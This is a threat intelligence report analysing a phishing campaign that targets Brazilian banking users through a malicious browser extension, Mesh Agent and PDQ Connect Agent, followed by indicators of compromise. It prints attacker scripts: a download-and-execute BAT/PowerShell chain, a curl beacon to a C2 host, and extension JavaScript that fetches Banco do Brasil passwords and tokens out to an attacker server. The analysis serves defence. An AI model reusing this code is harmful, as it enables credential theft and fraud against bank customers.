Authors: Klimentiy Galkin, Threat Intelligence Specialist at the Positive Technologies Expert Security Center
Highlights
- A malicious campaign discovered by Positive Technologies specialists is primarily targeting residents of Brazil. Attacks have been detected since the beginning of 2025.
- Some of the phishing emails were sent from the servers of compromised companies, increasing the chances of a successful attack.
- The attackers used a malicious extension for Google Chrome, Microsoft Edge, and Brave browsers, as well as Mesh Agent and PDQ Connect Agent.
- The total number of the malicious extension downloads has exceeded 700. Among the victims, in addition to users from Brazil, were companies from Colombia, Czech Republic, Mexico, Russia, Vietnam, and other countries.
Introduction
At the beginning of 2025, threat intelligence specialists of the Positive Technologies Security Expert Center discovered a malicious email offering to download a file from a suspicious website. The identified attack chain leads to the installation of a malicious extension for the Google Chrome browser, targeting users in Brazil.
During the investigation, files were found in an open directory belonging to the attackers. This allowed us to identify another variation of the attack involving Mesh Agent or PDQ Connect Agent instead of a malicious browser extension. There were also auxiliary scripts containing links with parameters that included the EnigmaCyberSecurity identifier, which is how the campaign got its name.
Analysis of the attack chain involving browser extension

In the initial version of the attack chain, phishing emails disguised as invoices are used to distribute malware. These emails encourage recipients to download a file from the provided link or open a malicious attachment contained within an archive.

At this stage, several file formats may be used, which will be discussed further.
BAT script
The contents of the BAT script are listed below. Its main task is to download and execute a malicious PowerShell script.
@echo off
:: Verifica se o script está sendo executado como administrador
net session >nul 2>&1
if %errorLevel% neq 0 (
:: Se não for administrador, solicita elevação
powershell -Command "Start-Process '%~f0' -Verb RunAs"
exit
)
:: Baixar e instalar o PowerShell, se necessário
powershell -NoProfile -ExecutionPolicy Bypass -Command "if (-not (Get-Command powershell -ErrorAction SilentlyContinue)) { Write-Output 'Instalando o PowerShell...'; Install-PackageProvider -Name NuGet -Force; Install-Module -Name PowerShellGet -Force; Install-Module -Name PSReadline -Force }"
:: Baixar o arquivo PS1
powershell -NoProfile -ExecutionPolicy Bypass -WindowStyle Hidden -Command "Invoke-WebRequest -Uri 'https://enota.clientepj.com/cliente.ps1' -OutFile '%TEMP%\cliente.ps1'"
:: Executar o arquivo PS1 de forma silenciosa
powershell -NoProfile -ExecutionPolicy Bypass -WindowStyle Hidden -File "%TEMP%\cliente.ps1"
Fragment of the executed PowerShell script:
Add-Type -AssemblyName System.Windows.Forms
# Verifica se já está em execução, não deixa executar 2x.
$currentProcess = Get-Process -Id $PID
$runningProcesses = Get-Process -Name "powershell" -ErrorAction SilentlyContinue |
Where-Object {
$_.Id -ne $PID -and
$_.MainModule.FileName -eq $currentProcess.MainModule.FileName
}
if ($runningProcesses) {
# Exibe MessageBox em vez de Write-Host
[System.Windows.Forms.MessageBox]::Show(
"Já existe uma instância deste script em execução.",
"Script em Execução",
[System.Windows.Forms.MessageBoxButtons]::OK,
[System.Windows.Forms.MessageBoxIcon]::Warning
)
exit 1
}
# Função para não deixar executar o script em VM
function Test-RunningInVM {
# REDACTED
}
if (Test-RunningInVM) {
exit 1
}
#############################################################################
# Configuraçao do Script - Alterar se necessário
$serverIP = "142.54.185.178"
$serverPort = 5555
$textServerIP = "142.54.185.178"
$textServerPort = 5556
$computerName = $env:COMPUTERNAME
$nomeps1 = "cliente.ps1"
$nomebat = "cliente.bat"
$nomeextensao = "nplfchpahihleeejpjmodggckakhglee"
$linkexetensao = "nplfchpahihleeejpjmodggckakhglee;https://clients2.google.com/service/update2/crx"
$diretorioExtensoes = "$env:LOCALAPPDATA\Google\Chrome\User Data\Default\Extensions\$nomeextensao"
#############################################################################
# ...
The functionality of the PowerShell script includes:
- Checking for virtualization
- Checking for Warsaw Technology. This service is developed by GAS Tecnologia along with GBPlugin to protect banking transactions in Brazilian banks. Therefore, the attack mainly targets users in Brazil.

- As part of the persistence mechanism, a registry value named 'PWSecurity' is created under HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run, pointing to the BAT script previously relocated to the %APPDATA% directory (see Figure 3)..
- Disabling UAC by setting the registry value HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\EnableLUA.
- Connecting to C2 142.54.185.178, receiving and processing commands (Figure 4).

The main section of the script processes commands from the server in an infinite loop. The list of commands and their descriptions is provided below:
| Team | Description |
|---|---|
| PING | Keepalive request from the server The script sends PONG in response |
| DISCONNECT | Command to stop the current script process on the victim's system |
| REMOVEKL | Command to uninstall the script |
| CHECAEXT | Checking the registry for the presence of a malicious browser extension. The server may return the response OKEXT if the extension exists; otherwise, it returns NOEXT |
| START_SCREEN | Installing an extension in the Google Chrome browser by modifying the registry key 1 at HKEY_LOCAL_MACHINE\Software\Policies\Google\Chrome\ExtensionInstallForcelist. The registry key value uses the extension ID from the Chrome Web Store, for example nplfchpahihleeejpjmodggckakhglee;https://clients2.google.com/service/update2/crx. After the extension is installed, the browser restarts, and the extension starts working. Upon successful installation, the script returns the response OKEXT to the server; otherwise, it returns NOEXT |
MSI file (Windows Installer)
The MSI file is used by attackers to deliver and install the malicious extension for three browsers: Microsoft Edge, Google Chrome, and Brave. The execution sequence within the installer is shown in Figure 5. It includes two main actions: viewer.exe and LaunchExeWithDirectory.



First, unificado.bat is launched with the following command: /EnforcedRunAsAdmin /HideWindow "[#unificado.bat]". The unificado.bat file looks as follows:
@echo off
chcp 65001 >nul
:: Captura Data/Hora
for /f "tokens=2 delims==" %%a in ('wmic os get localdatetime /value') do set DATETIME=%%a
set "DATA_HORA=%DATETIME:~0,4%-%DATETIME:~4,2%-%DATETIME:~6,2% %DATETIME:~8,2%:%DATETIME:~10,2%:%DATETIME:~12,2%"
:: Consulta API ipinfo.io diretamente via PowerShell (100% funcional)
for /f "delims=" %%a in ('powershell -command "(Invoke-RestMethod https://ipinfo.io/json).ip"') do set "IP_PUBLICO=%%a"
for /f "delims=" %%a in ('powershell -command "(Invoke-RestMethod https://ipinfo.io/json).hostname"') do set "HOST_INTERNET=%%a"
for /f "delims=" %%a in ('powershell -command "(Invoke-RestMethod https://ipinfo.io/json).city"') do set "CIDADE=%%a"
for /f "delims=" %%a in ('powershell -command "(Invoke-RestMethod https://ipinfo.io/json).region"') do set "UF=%%a"
for /f "delims=" %%a in ('powershell -command "(Invoke-RestMethod https://ipinfo.io/json).country"') do set "PAIS=%%a"
:: Define device padrão
set "DEVICE=Computador"
:: Verifica Warsaw rodando
sc query "Warsaw Technology" | find "RUNNING" >nul
if %errorlevel%==0 (
set "WARSAW_STATUS=Warsaw Existente"
set "STATUS=LIBERADO"
) else (
set "WARSAW_STATUS=Warsaw Inexistente"
set "STATUS=BLOQUEADO (Warsaw ausente)"
)
:: Envia ao contador (válido para ambas situações)
curl -G "https://enota.clientepj.com/sapinho/contador.php" ^
--data-urlencode "data=%DATA_HORA%" ^
--data-urlencode "ip=%IP_PUBLICO%" ^
--data-urlencode "host=%HOST_INTERNET%" ^
--data-urlencode "pais=%PAIS%" ^
--data-urlencode "uf=%UF%" ^
--data-urlencode "cidade=%CIDADE%" ^
--data-urlencode "device=Computador" ^
--data-urlencode "warsaw=%WARSAW_STATUS%" ^
--data-urlencode "status=%STATUS%" ^
--silent --output nul
:: Se Warsaw não existir, bloqueia a instalação automaticamente
if "%WARSAW_STATUS%"=="Warsaw Inexistente" (
echo O Warsaw nao esta rodando! Instalacao cancelada.
exit /b 1
)
exit /b 0
The script collects basic information about the victim's system and sends it to the C2 server enota.clientepj.com with the following parameters:
- Date and time
- Public IP address
- Hostname
- Location
- Information about the presence of Warsaw Technology
- Status dependent on service availability
As you can see, further work requires Warsaw Technology. If this service exists in the victim's system, the script completes successfully and the next steps are initiated.
The LaunchExeWithDirectory event executes obfuscated JavaScript code from the event.js file. The file can be found inside the installer (Figure 7). The fragment of JavaScript code after deobfuscation is shown below:
// ...
function killBrowsers() {
var ajeya = new ActiveXObject("WScript.Shell");
var kalee = ["taskkill /F /IM chrome.exe", "taskkill /F /IM msedge.exe", "taskkill /F /IM brave.exe"];
for (var chadley = 0; chadley < kalee.length; chadley++) {
try {
ajeya.Run(kalee[chadley], 0, true);
} catch (kalika) {}
}
}
function getUserDirectories() {
var novareign = [];
if (fso.FolderExists("C:\\Users")) {
var jarran = fso.GetFolder("C:\\Users");
var carmenlita = new Enumerator(jarran.SubFolders);
for (; !carmenlita.atEnd(); carmenlita.moveNext()) {
novareign.push(carmenlita.item().Path);
}
} else {}
return novareign;
}
var userDirectories = getUserDirectories();
for (var i = 0; i < userDirectories.length; i++) {
var desktopPath = userDirectories[i] + "\\Desktop";
var desktopPath2 = userDirectories[i] + "\\OneDrive\\Área de trabalho";
var startMenuPath = userDirectories[i] + "\\AppData\\Roaming\\Microsoft\\Windows\\Start Menu\\Programs";
var quickLaunchPath = userDirectories[i] + "\\AppData\\Roaming\\Microsoft\\Internet Explorer\\Quick Launch";
processShortcuts(desktopPath);
processShortcuts(desktopPath2);
processShortcuts("C:\\programdata\\Microsoft\\Windows\\Start Menu\\Programs");
processShortcuts(startMenuPath);
processShortcuts(quickLaunchPath);
}
deletarArquivo("c:\\programdata\\event.js");
deletarArquivo("c:\\programdata\\aplicativo.msi");
function alterarStringNoArquivo(jaylynn, demetras) {
var semaya = new ActiveXObject("Scripting.FileSystemObject");
try {
var jacquette = semaya.OpenTextFile("C:\\programdata\\microsoft\\TIMEDATE\\cs.js", 1);
// ...
The algorithm of this Powershell script differs from the previously analyzed one in the following ways:
- No need to install the extension from the Chrome Web Store, as it is already located next to the .js file.
- Persistence is gained by searching for and modifying LNK files pointing to browsers in user folders. The--load-extension=<extension-path> parameter is added to them, where extension-path is the path to the extension's source code specified within the script. In this case: C:\programdata\microsoft\TIMEDATE\.
Inno Setup Installer
Unlike MSI, the Inno Setup installer runs a PowerShell script described above in the section about the BAT file:

Extension analysis
The extension consists of several .js files and a manifest file (Figure 9). The main code is located in the file run-back.js, while cs.js is injected into specific pages after they load, as seen in the manifest. The URL patterns in the manifest and script code indicate that they belong to Banco do Brasil.

First, let's examine run-back.js, which appears as follows after deobfuscation:
let e = '';
let t = '';
let a = '';
let o = '';
function r(_0x1fa244, _0x30450a) {
chrome.storage.sync.get("eindeutigeKennung", function (_0x5cc065) {
a = _0x5cc065.eindeutigeKennung;
var _0x5cc065 = "https://financial-executive.com/comando_temporario.php?eindeutigeKennung=" + a + "&k=" + _0x1fa244.identificacaoUsuario;
var _0x10f258 = {
'method': _0x30450a,
'headers': {
'Content-Type': "application/json"
},
'body': JSON.stringify(_0x1fa244)
};
fetch(_0x5cc065, _0x10f258);
});
}
// ...
When the extension is installed, the value eindeutigeKennung (German for unique identifier) is placed in the code storage. The value is calculated as shown below:

The code contains callback functions triggered by the events onBeforeSendHeaders, onBeforeRequest, and onMessage. To interact with the C2 server, the attackers wrote several auxiliary functions. The function r(requestBody, requestMethod) whose code is provided above sends data to the server by including the unique identifier eindeutigeKennung in one of the parameters. The collected information is shown below:
| The final path in the link | Method used in the request | Information being collected |
|---|---|---|
| /armazenar-senha-conta | POST | Request body, account password, request headers |
| /login/token | POST | Request body, the user's authentication token in the tokenHeaderDaten parameter |
| /login | POST | Request body, request headers, IP address obtained by addressing ipinfo.io |
Below is an example of code that sends information containing user data:
chrome.webRequest.onBeforeRequest.addListener(function (request) {
let parsedUrl = new URL(request.url);
if ('POST' === request.method && parsedUrl.pathname.includes("/login")) {
let loginData = (b = request.requestBody) && b.raw ? JSON.parse(decodeURIComponent(String.fromCharCode.apply(null, new Uint8Array(b.raw[0].bytes)))) : {};
if (loginData && loginData.identificacaoUsuario) {
savedLoginData = JSON.stringify(loginData);
interval = setInterval(s, 2000);
}
} else {
if ('POST' === request.method && parsedUrl.pathname.includes("/armazenar-senha-conta")) {
let reqBodyObject = (b = request.requestBody) && b.raw ? JSON.parse(decodeURIComponent(String.fromCharCode.apply(null, new Uint8Array(b.raw[0].bytes)))) : {};
let reqHeadersObj;
if (reqBodyObject && reqBodyObject.senhaContaSelecaoInputV1) {
reqHeadersObj = request.requestHeaders;
r({
...JSON.parse(savedLoginData),
'senha8': reqBodyObject.senhaContaSelecaoInputV1.senhaContaSelecao,
'tokenHeaderDaten': reqHeadersObj
}, "PATCH");
}
}
}
}, {
'urls': ['<all_urls>']
}, ["requestBody"]);
Another function s() is used to receive and process commands from the attackers' server. It is called by the onBeforeRequest and onMessage events:
chrome.runtime.onMessage.addListener((_message, _sender, _sendResponse) => {
var _messageData;
if ("login" === _message.type) {
savedLoginData = JSON.stringify(_message.data);
interval = setInterval(s, 2000);
} else if ("store-password" === _message.type) {
_messageData = _message.data;
_message = _message.headers;
r({
...JSON.parse(savedLoginData),
'senha8': _messageData.senhaContaSelecaoInputV1.senhaContaSelecao,
'tokenHeaderDaten': _message
}, 'PATCH');
}
});
The function s() is shown below:
async function s() {
chrome.tabs.query({
'active': true,
'currentWindow': true
}, function (_activeTabs) {
if (_activeTabs[0] && _activeTabs[0].url.includes('apf-apj-')) {
q = JSON.parse(savedLoginData);
fetch("https://financial-executive.com/comando_temporario.php?eindeutigeKennung=" + a + "&k=" + q.identificacaoUsuario).then(_response => _response.json()).then(function (_responseObject) {
if (_responseObject.comando && o != _responseObject.comando) {
let _messageData = {};
if ("CODE_ZUM_LESEN" === _responseObject.comando) {
bildadresse = _responseObject.qr;
_messageData = {
'befehlstyp': "codeZumLesen",
'bildadresse': bildadresse
};
} else if ("WARTEN" === _responseObject.comando) {
_messageData = {
'befehlstyp': "warten"
};
} else if ("SCHLIEBEN_WARTEN" === _responseObject.comando) {
_messageData = {
'befehlstyp': "schliebenWarten"
};
}
chrome.tabs.sendMessage(_activeTabs[0].id, _messageData);
o = _responseObject.comando;
}
});
}
});
}
This function interacts with cs.js (shown below):

The code of the files cs.js and s() indicates that their development is incomplete, but their potential functionality is clear. If the active tab's link contains the substring apf-apj- used in the API of Banco do Brasil, the function s() sends a request to the attackers' server at https://financial-executive.com/comando_temporario.php to receive a new command.
| The command in s() | The command in cs.js | Description |
|---|---|---|
| CODE_ZUM_LESEN | codeZumLesen | German for code for reading. As soon as this command is called, event codeZumLesen is created with the parameter bildadresse, to which the QR code is passed. Presumably, the victim is supposed to see a malicious QR code on the bank's page |
| WARTEN | warten | German for wait. A new event called "warten" is called. The command is supposed to mimic a loading screen |
| SCHLIEBEN_WARTEN | schliebenWarten | German for stop waiting. A new event, schliebenWarten, is called. The command is supposed to mimic a loading screen |
The attacker collects confidential user information used for authentication in a specific service (presumably Banco do Brasil). An interesting feature of the code is the use of German or Portuguese for variable names. This could indicate the attacker's location or suggest that the stealer's code was borrowed rather than written from scratch.
Analysis of the attack chain involving Mesh Agent

Alongside the attack via a browser extension, an attack using Mesh Agent malware was discovered.
The malware is distributed using the same method: a phishing email about an invoice containing an MSI file. After successful installation, the agent runs and connects to the server via the link wss://mesh.computadorpj.com/agent.ashx and https://mesh.computadorpj.com/. In addition to Mesh Agent, several samples of PDQ Connect Agent installers were found on the attackers' servers.
The RAT attack enables attackers to spread across the infected infrastructure, whereas the malicious extension attack targets only a single user device. One of the consequences of the attack for companies will be described in the section Victims.

Network infrastructure and extension analysis
The study identified several malicious domains and attacker servers. Thanks to a detailed study of the TLS certificates and other artifacts from the two attack chains, several network indicators were identified:
- *.computadorpj.com
- financial-executive.com
- 142.54.185.178
- clientepj.com
- ranchocentral.com
The domain computadorpj.com shares a TLS certificate with the domain nfe-fiscal.com. Both domains were located at the IP address 107.174.231.26 of the autonomous system (AS-COLOCROSSING).
Other subdomains were partially located at the IP address 142.54.185.178 used in a PowerShell script to send commands to the victim's system.

The infrastructure can be expanded by analyzing the metadata of malicious installers (Figure 15). Searching open sources, including public sandboxes, helped identify additional network indicators for investigation, such as GitHub repositories.

The new network indicators obtained from ITW links of detected samples with similar metadata (Figure 10) are as follows:
- 18.231.162.77
- https://github.com/contaaws20251
- hamrah-tejarat.com
- servidor2025.com
- atual2025.com
- syarousi-search.com
The PowerShell scripts used to install the extension on the victim's system specify the identifier from the Chrome Web Store. The detected extension identifiers are as follows:
- nplfchpahihleeejpjmodggckakhglee
- ckkjdiimhlanonhceggkfjlmjnenpmfm
- lkpiodmpjdhhhkdhdbnncigggodgdfli
These extensions have already been removed from the store as malicious, but the change history of some of the created extensions is still available.

Victims
As mentioned earlier, the analyzed malicious campaign utilizes two attack chains: one involving a malicious extension targeting users in Brazil, and another using Mesh Agent. The second attack enables attackers to spread across the infrastructures of infected companies.
It was possible to identify the compromised organizations and one of the infection targets using data in the attackers' open directory. In the file https://enota.clientepj.com/uploads/resultados.txt, links of the type http://<victim-domain>/about.php?key=EnigmaCyberSecurity were listed. Some of the links still show activity (Figure 17, certain fields are blurred for privacy). The name of the bottommost text field translates to English as Enter the victim's email address below. Multiple email addresses can be entered at once. The source code of this page is also available in the attackers' open directory.

Therefore, the attackers require the servers of the compromised companies to send emails for infecting users in Brazil with a malicious extension.
A total of 70 unique victim companies were identified based on the links. The extension was downloaded 722 times from the Chrome Web Store. However, some of these downloads were performed by sandboxes. The geographical distribution of the victims is shown in the figure below:

Conclusions
The study highlights the use of rather unique techniques in Latin America, including a malicious browser extension and distribution via Windows Installer and Inno Setup installers. To increase the versatility of their attacks and maximize the number of potential victims, the attackers used two attack chains: one involving an extension and the other using Mesh Agent or other RATs.
Files in the attackers' open directory indicate that infecting companies was necessary for discreetly distributing emails on their behalf. However, the main focus of the attacks remained on regular Brazilian users. The attackers' goal is to steal authentication data from the victims' bank accounts. We will continue monitoring this malicious activity and will promptly notify you of any new large-scale attacks.
Indicators of compromise
Network IOCs
Malicious servers and repositories
| Indicator |
|---|
| 18.231.162.77 |
| 107.174.231.26 |
| 142.54.185.178 |
| 54.207.88.51 |
| atual2025.com |
| clientepj.com |
| computadorpj.com |
| financial-executive.com |
| hamrah-tejarat.com |
| https://github.com/contaaws20251 |
| nfe-fiscal.com |
| ranchocentral.com |
| servidor2025.com |
| syarousi-search.com |
| nf-eletronica.org |
| relay.lombrelone.com |
| webrelayapi.online |
Browser extension identifiers
| Name | Identifier |
|---|---|
| Segurança PJ | nplfchpahihleeejpjmodggckakhglee |
| Cliente Empresas | ckkjdiimhlanonhceggkfjlmjnenpmfm |
| Diagnostico Segurança PJ | lkpiodmpjdhhhkdhdbnncigggodgdfli |
| oppljeanncdedoikfggbcdkjbjpmhlgo |
File indicators
| MD5 | SHA-1 | SHA-256 |
|---|---|---|
| 0353a0dbc9f016da09303ee1a3b75d2f | 5723cfbec0371d08d089017d0fe53906b5354498 | bae3cce0cbe6a0227ed33fe566f0e8fe4780f2a57743acc98f6859740d2d254d |
| 0844863f61271a66aa015ad9dcf06e51 | 84405c17a5c7b78ed9e637f0c0009295ef0c632b | a3d85fad74a24a9fc45b91c82f178a6bf5eb041804ecfb4f2c529622772e8b8f |
| 0906079ea36374150e8d617145021147 | fffd9d328fbb27285c3e7c1e2c812736985ce482 | f349010a752484df873c6b00f9949bd986052e28660fb9da4d50a9fe6546a61f |
| 0a998db008d5a4bb25468eeeeaac8b44 | 747c79f9c0f1693709dec3c521995a7af3642515 | 4e8911f412b8bdcd14f3d59a520f3a247881b1e03435314e259152a6cd229a60 |
| 170cf97d5b48e63f52a0c5a40034cba4 | 4594f638b30290c1f8196dc8eae558934cf6b20f | 51f9e59f72549f45d6c77cd9492b24a699ebcfe599a37508d6768f96c69c0013 |
| 1d0de20947db8cc673a36c3ad2c2c195 | 92af4b4733a7afd979bce1ad9892256a7a76bb87 | af1f0f5907822d9ec734a992880b596205e85b1f13ab219043356520d26c0536 |
| 1dc5fb3e8b3e52ef16eb6e9451634302 | 6ba1af8bc92127be44d18451b9c10d9d94565e0a | 1e87a8c3ce82fa83adbf832d00ebad5cc68ad02ea8f2257f6c4b1b9f996c4e13 |
| 23eb9468f04b7ad1eb2ead4efa2342ba | e3b68a93688f8ff801336cc9d5e46ce4a4822fff | 07f7ce55e75afda05241c70710d5c6769909d94193e41b370a29b5dca3ef1f3d |
| 2769dd3214f6f09866401a5b4df2ec2e | 93295d2f085f13b03d6bd8becb5cdf277307249b | e193b19689ac577ee138f1521817906fbb58e15b93563e8d60569ea23caa5c4e |
| 2e40ee3587f6a9e7b6e55e2542dd2a15 | bbea981ce922497eb28de9399abf55c1fad3f3f6 | fa1292c6996c19849c9a8a74c190276ac655a7f53bbd1dd2a831e1410969dff6 |
| 324801048d4cae3613e3461066fbb42c | 7bb6681cd789f8640ebb3f448d79fc3a5db1e2ac | 7e75683addbb186cb4bd234e754a097bff4d0e529d9b82b7454851f15a859a09 |
| 33d04e8a112ad9209b165249f967cfe8 | 517176001dc749098aedc7be424eb0de3d8d4bd8 | e1b09ac54179c487b68e25bd938b963b50e037639e4482488ee60ae7752434a7 |
| 3b7904ceacced9c6b27e4b9a622cbb6b | 170a5d58c8dd577340d340982a690f70646828e1 | 14db2e49a5234ae0f49e1df57da2db7c646347c9a5f18dbff35f3c564da48fdf |
| 43d3a6d7dda4369a9fe93e5689606ae9 | 95d0f18ae7a30a78386e49acd788b3f18da79663 | fd084fcc0405bc255369b7e40276e5076db5fafa0a8c859e46b7c474e37b8f2e |
| 46f9751a0ed9666b93c115434093eac2 | bcfb10ac2785dbf06c610e73149725faa2206e83 | 721047615331748b04400c7f1d43627f439feba8e17cc14355a6577d9f120988 |
| 4def6fe4b7f7d018377b21b40d2b8600 | 780e7e7243282e164fca585403b8b0d70edee736 | 510db924e0e130ac8d87ba17fce6209a221b549bf4dd8a9b672ccd756e8480f5 |
| 5171cc256dd5725fcb7dc7bbe0965dda | 03424d93a4b7ef8215cc400b9592b1e4531d4771 | 5d0a3e7df85fe3150dbcd9229fa1015701cdb844a68a099f720b6eb18f97a3fd |
| 531aa37428cd0849af683bc314073189 | 571a6fd38d389e2d812b2c7f8c53370f9862b188 | 4a6d6670556d735258830be327fc21f1c9b06fa40a720a1a5249dadb8b2c70b7 |
| 5aa3702095fa1c248968603eb842787f | b176474e39c23603ea87de842645bb389a5caedf | a6a1987bff904eca067121a8fba91ab50008560fdd39547e720f698ed6516468 |
| 5c433c7e3c60562f8e3af773445d290b | dc47f68a835a713715dcc0752deccbf8e74cf606 | d80acee5688ba6f56640f77ab8719b45a3002c98b6b43c79d1d963ec29241b3d |
| 60d0ea728a9ffe749025516863e6efed | 881fd1823fcc67690ec444dd17bb7b68eeb7ef42 | d5d5e9b91321b11103a548729832c4ed3fb6465e9a059ac2ba8365899c1fa864 |
| 63173c6a611f5c0633c9fe419a6acce2 | 7ef6997553945792f162f69c060de380c4df2e92 | bf4faeebd8873a27d77643e4e7ffcc6d793b396252b5788868886d081203f1a8 |
| 664424672d964a32bf96884dcc636c80 | 9089a0ac734c1e61f497ed373cec0dfcd4c4306a | b13c1c2e5af41bafe7356bc974cdd77bf4aa40ef36001301a240091ab734b6b9 |
| 6645245c890c880e2a47d9dd0e15cb83 | c0c7f0662c6fa4798332664f23736eed895cb3ce | 46ff9565e31f15db54a1e661b5654dade5a0f3d09cabbaa5312a654aef2b6dab |
| 666e7765467a3cf0337880c92aa3f085 | cdb35be5658164ba8d9f9e9e817b154ef6bf5e24 | 8f2e76968370ed2fe34f1b5148a06580bd21df426ad960d10c3323885d655fc2 |
| 69a61d9f28291f841c79a76828d85187 | 97b2717507ffbb5d4abd91fa3d061e952ac0f217 | 9233a51cf93e0c0518cda2d333c6cee03fe62a6ce2f058af88ac295c1281f5a6 |
| 74706fb1c99937bab18d8d1089ffcd96 | 8f85c35b803ac96091ad8484254b81b828408c5b | 4969e5e05eb9d098a9f3dd366dce99c05927ff462b8d2637b7f3975723c325b6 |
| 7b0bd22325896fd820246a9025ef0a80 | 2fff70c6670466e2e56817f4ea548dd0f1376430 | a42b08566fefc01c6197bebd8ac25abe5abf8eb1a6390997ebf48b3992791f86 |
| 7bfc7569ef1db7a12352dee90ca72623 | 519dbbc674182934cd2dda5a229b44a6707e87e7 | 333c037c9bb3ca75c92e5e2b3dd884df387a4ab73f8f9c8efc39c27e43b9c317 |
| 830ab96a64f067f40c67fa0438796721 | d0da6694ee450606cea9a664f8525252788d80e6 | 698fb4a365fe8f2798acc10a7fe50ac1d247d96b82935300195358247a4fcdc9 |
| 83b36297191f3086d16bb5cbab39c44e | 370b7ba5acad64f1107df448509d26af25a41901 | c9b193708fa1ce5827f716094da04634977a24b5123efba782034bfa9245a33d |
| 85f1de2dc7d5ac2f2bd3b2aef021a36c | 8014c678bbf130ef444b76d177679b3183954bfb | 7838cbf8aa4b64a425aa5df0ef2bc6d17c12a018f085e73c50ac6f3a186553f0 |
| 85f95fec7c5c2f36f62a4126e580a13c | 19f0fa67b474429c4eeb0befd7a05ebc70caae94 | d9dd2a9d82250bb2860014e8b819e258c1565aaf94a5014a962f3d34bab05697 |
| 8f7ea7be4386da8059546cc2a0646de1 | 4e0812d11ee4344e599d5c8a5f52e3e0664d2642 | a9c42f11e75c3525d8d0f3f036c2f603e60fe102fc68b8f22a8b4c81779652a2 |
| 95dd9909a01a55a946006767b251f3e5 | d6e2802d31bb0bf608883c7ab81ec7c56f6dc3be | c567f1564602f5c6b24af521900bc6ab0ab15e8edab6f531927891d418df201d |
| 97f5939048e0a83f0d6f05600d2f9542 | df8c7dca4433dea9eb804ff6e30cba16b9152d05 | 214fdc967fa82756c0a06f984c66920167fcf3b15399d4e890ad708a67ebafe1 |
| 98899ba20c86ecf1d64608781de80c3f | 2fccced92ab2b748b84a968f72f59f8e165b14d0 | 34f4b3b40f4fc5f9489d493aa39d891c8be4f394356ff0a9e4e6a59ca19110ea |
| 9a7b784874e343a55dea0ab35183c278 | 66b0392afdef5cf385a749dcd324d6e9c4c211f9 | 22ac1595064d31b5b4c816dee72a4a3eb31221661e6ee0cc6a103b5da8d95d1f |
| 9c684af15da207355889fe7d4dbe35ab | 32aec47ff33d742d98c8a0f10cd36707397d93ab | 135ddfdd7e252cd35704d378a2aec88e81d013aea418b4c9bb11675259df7a0a |
| a0a3a22edd7671cf1cefe2a53db6dd3b | 67a41cd4eee2b85806227752c18b592f488e7536 | 1f320e9295db50008784a61cb0a85f47a60af5ed874ae9f8720a76caad422708 |
| acf1521bc18e24891de6aeca55e61c6d | b019a7e35b3707dc2c7951af134ad388ead18e2a | 499bded154151cb3b4cad7d15de043bec60c8689f70fe8739fafb6aef9c711f1 |
| b5b88044425ab8994856c9eec5a35cb6 | 5db34fb55bbce1bfbe2890ec21dd434ed3882dd7 | 79f36a9a16e9af0a3ed438691d1f7b52e8241983dd8faf77ed6e505a62dbeac4 |
| b969f8d6691a5d74200d52b9bab339c7 | 4db1b9ddd56173525dc26506832d516dbbb82db0 | bf1350c7a753ab98533e5937dedadfb8730c885d37acdf074e347e3eb3986f29 |
| bbdb2d90c80a5a2bfb6f0f0fe86f3559 | 30e463796a79c7694d1bc574f8f4bc2a7943b795 | 268087c834f3080122ebd70d9db6353318756507a3c2d168b557be724daac72e |
| c1568382ff7e057efe1c02e3a590e017 | 65dc515a91fa57be682874257da817631b7f2cbf | 84463241f0b57598e336497a4f221f2b2a447eea56ee37a9a14f48a2af800029 |
| c18827f7f8f6e9652b97e31efde1cc5a | 2b3243c4e1ba593b556835bc13ebda146ff104fd | 77add700b03756e5c0fc23df8ecb0f298889070260ca2aecb80fedb626379c0e |
| c7bcc453584c21d5bce55fe2373d41ad | 8191beacc481c122cf8fac490eb0fd2b7553cc44 | 508a4646dbf7deaa99eee8db6b21e36c14c1570f627b31a264e8fa84e7db063b |
| ceb0177875b90946d08227b18803628d | 00000cabc4845ac8f83aef49a8829dcdb2532ffd | ec00a674d55c6bd6907b584090b2bd9ff2eb3433e2276fc2b0e0366cdae63875 |
| d0881696636dd6e4f6f0dd012edb78c5 | c7cd7e580a8aa8cdb79245f59027d9f281ef6da2 | 8c9ea06032cd4f0dbed1db51e25df78d681bae2551a1628b6fcdbb00e3e83fa5 |
| d3d01e99862091c639b64a7d1da43f63 | 37da771c801b2a458dd99b35f8db239504a6bb6e | 09824e2d82d8e9681dcc3196fdc4a14f9074c84eb90571140957359ddb909859 |
| d936130d881c639ecdded9d417804aff | 91bd1c7b874e5c01daa0b73a6518299d2716e559 | 8446a0e9b9179cca4622fdc739bc65e0626438cecf60a65d99626d44aa0984f2 |
| dbf9108e87a449f4edfb6cd01bd05fba | 9aaa4a515d39feab7aa2b250698a7adbabc4f2c7 | ec6a40e329d3fcb8a751ea92875db161bb983575f5ec9a5c1aedd2a8131df56d |
| ddfb7c83bf37f47f72b9885077ac1081 | 18faefd144e4059485451b0de206994218c5ca61 | 12155ad4d117ea2b13131df52de4045e635e100d45bac057d6f5674e894dec99 |
